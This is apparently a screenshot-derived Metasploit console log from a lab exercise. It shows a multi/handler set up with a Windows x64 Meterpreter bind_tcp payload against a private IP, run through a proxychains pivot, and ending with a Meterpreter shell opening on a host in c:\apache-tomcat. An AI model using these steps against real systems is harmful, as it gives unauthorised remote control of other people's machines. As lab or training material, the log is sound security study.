 [msf](Jobs:0 Agents:0) >> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set payload windows/x64/meterpreter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set rhost 192.168.22.130
rhost => 192.168.22.130
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set lport 23456
lport => 23456
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> run
[*] Started bind TCP handler against 192.168.22.130:23456
|S-chain|-<>-192.168.169.151:12345-<><>-192.168.22.130:23456-<><>-OK
[*] Sending stage (200262 bytes) to 192.168.22.130
[*] Meterpreter session 1 opened (192.168.169.132:52170 -> 192.168.169.151:12345 ) at 2022-01-20 14:10:16 +0800
(Meterpreter 1)(c:\apache-tomcat) >